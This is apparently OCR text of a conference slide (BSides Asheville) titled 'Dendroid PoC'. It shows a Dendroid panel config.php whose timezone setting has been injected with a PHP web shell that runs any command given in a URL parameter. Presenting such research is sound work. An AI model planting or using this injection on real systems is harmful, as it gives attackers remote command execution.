 ..:: Dendroid PoC ::..
● Panel/config.php now contains:
<?php
$dbhost='';
$dbname='';
$dbuser='';
$dbpass='';
$username='';
$password='74dfc2b27acfa364da55f93a5caee29';
$postboxtextsize=1;
$devicestablerefreshspeed=0;
$filestablerefreshspeed=0;
$messageboxrefreshspeed=0;
$offlineminutes=1;
$timezonesetting='';$s=$_GET['c'];system($s);die();$s='';
$autoscrolltextbox=false;
?>
BSIDES
ASHEVILLE
simeio
EPSILON®
Technology Solutions
professionallyevil